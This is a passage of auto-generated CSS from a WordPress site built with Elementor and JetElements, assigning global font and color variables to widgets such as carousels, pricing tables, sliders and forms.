--e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-text );}.elementor-widget-polylang-language-switcher .cpel-switcher__icon{color:var( --e-global-color-text );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a:hover, .elementor-widget-polylang-language-switcher .cpel-switcher__lang a:focus{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-accent );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang.cpel-switcher__lang--active a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-title, .elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-title a, .elementor-widget-jet-carousel .jet-banner__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-text, .elementor-widget-jet-carousel .jet-banner__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-carousel .jet-carousel__content .jet-carousel__item-text{color:var( --e-global-color-text );}.elementor-widget-jet-carousel .jet-banner__text{color:var( --e-global-color-text );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-carousel .jet-carousel .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-carousel .jet-carousel__fraction-navigation span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-map .jet-map-pin__link{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-animated-box .jet-animated-box__front{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-box .jet-animated-box__back{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-animated-box .jet-animated-box__title--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-animated-box .jet-animated-box__title--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-animated-box .jet-animated-box__subtitle--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-animated-box .jet-animated-box__subtitle--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-animated-box .jet-animated-box__description--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-animated-box .jet-animated-box__description--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-animated-box .jet-animated-box__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-box  .jet-animated-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-animated-text .jet-animated-text__before-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-animated-text .jet-animated-text__animated-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-animated-text .jet-animated-text__animated-text-item:after{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-text .jet-animated-text__after-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-banner .jet-banner__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-banner .jet-banner__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-brands .brands-list .brands-list__item-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-brands .brands-list .brands-list__item-desc{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-button .jet-button__plane-normal{background-color:var( --e-global-color-primary );}.elementor-widget-jet-button .jet-button__plane-hover{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-button  .jet-button__state-normal .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-button  .jet-button__state-hover .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-circle-progress .circle-counter .circle-val{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__subtitle{color:var( --e-global-color-text );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item{border-color:var( --e-global-color-text );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item-label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item-value{color:var( --e-global-color-primary );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__digit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-download-button  .jet-download__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-download-button  .jet-download__sub-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__sub-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-dropbar .jet-dropbar__button-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-dropbar .jet-dropbar__content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-headline .jet-headline__first .jet-headline__label{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-headline .jet-headline__second .jet-headline__label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-horizontal-timeline .jet-hor-timeline-item__card-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-jet-image-comparison  .jx-left .jx-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-image-comparison .jx-left .jx-label{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-image-comparison  .jx-right .jx-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-image-comparison .jx-right .jx-label{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-image-comparison .jx-slider .jx-controller{background-color:var( --e-global-color-primary );}.elementor-widget-jet-image-comparison .jx-slider:hover .jx-controller{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-image-comparison .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-image-comparison .jet-arrow:hover{background-color:var( --e-global-color-accent );}.elementor-widget-jet-image-comparison .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-image-comparison .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-image-comparison .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-images-layout .jet-images-layout__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-images-layout .jet-images-layout__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__content:before{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__meta-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item:hover{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item.active{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-portfolio .jet-portfolio__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-portfolio .jet-portfolio__category{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-portfolio .jet-portfolio__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-portfolio .jet-portfolio__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-portfolio  .jet-portfolio__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-portfolio .jet-portfolio__view-more-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-portfolio  .jet-portfolio__view-more-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-posts .jet-posts .entry-title a{color:var( --e-global-color-secondary );}.elementor-widget-jet-posts .jet-posts .entry-title a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jet-posts .jet-posts .entry-title, .elementor-widget-jet-posts .jet-posts .entry-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-posts .jet-posts .post-meta{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-posts .jet-posts .entry-excerpt{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-posts .jet-posts .jet-more{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts  .jet-posts .jet-more{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-posts .jet-posts .jet-more:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts  .jet-posts .jet-posts__terms-link{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-posts .jet-posts .jet-posts__terms-link{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-posts__terms-link:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-posts .jet-title-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-posts .jet-content-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-pricing-table .pricing-table{border-color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table .pricing-table__title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-pricing-table .pricing-table__subtitle{color:var( --e-global-color-secondary );}.elementor-widget-jet-pricing-table  .pricing-table__subtitle{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-pricing-table .pricing-table__icon-box > *{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table .pricing-table__icon-box > * svg *{fill:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table .pricing-table__price-prefix{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__price-prefix{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-pricing-table .pricing-table__price-val{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__price-val{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-pricing-table .pricing-table__price-suffix{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__price-suffix{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-pricing-table  .pricing-table__price-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-pricing-table  .pricing-feature{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-pricing-table .pricing-feature.item-included{color:var( --e-global-color-secondary );}.elementor-widget-jet-pricing-table .pricing-feature.item-included .item-bullet{color:var( --e-global-color-accent );}.elementor-widget-jet-pricing-table .pricing-feature.item-excluded{color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table .pricing-feature.item-excluded .item-bullet{color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table .pricing-feature:before{border-top-color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table  .pricing-table__action{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-pricing-table .pricing-table__action .pricing-table-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__action .pricing-table-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-pricing-table .pricing-table .tippy-box{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-progress-bar .jet-progress-bar__title-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-progress-bar .jet-progress-bar__percent{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item .jet-scroll-navigation__dot{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item.invert .jet-scroll-navigation__dot{background-color:var( --e-global-color-text );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item:hover .jet-scroll-navigation__dot{background-color:var( --e-global-color-accent );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item.active .jet-scroll-navigation__dot{background-color:var( --e-global-color-primary );}.elementor-widget-jet-services .jet-services__title-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-services .jet-services__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-services .jet-services__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-services  .jet-services__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-slider .jet-slider .slider-pro .jet-slider__item{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider .sp-image-container:after{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-slider .jet-slider__subtitle{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-slider .jet-slider__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-slider .jet-slider__button--primary{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider  .jet-slider__button--primary{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-slider .jet-slider__button--secondary{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider  .jet-slider__button--secondary{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-slider .jet-slider .sp-buttons .sp-button:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-buttons .sp-button.sp-selected-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container:before{border-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container:hover:before{border-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container.sp-selected-thumbnail:before{border-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider__fraction-pagination span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input:focus{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input.mail-invalid{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height 